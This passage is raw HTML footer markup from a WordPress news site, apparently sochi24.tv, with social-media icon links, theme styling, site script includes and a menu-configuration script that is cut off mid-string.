d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"d4f57a5fff","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 